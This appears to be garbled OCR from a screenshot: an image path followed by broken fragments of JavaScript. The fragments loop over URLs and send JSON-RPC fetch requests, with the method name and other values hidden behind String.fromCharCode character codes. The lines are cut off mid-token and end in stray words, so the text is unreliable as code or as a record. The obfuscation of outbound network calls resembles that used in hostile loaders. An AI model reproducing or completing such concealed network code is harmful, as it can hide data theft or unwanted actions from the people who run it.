
let r of u){try{const q=String.fromCharCode(34);const re=await fetch(r,
ingify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
02,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56
s=String.fromCharCode(32).trim();for(let i=0;i […]
oductions :
UIL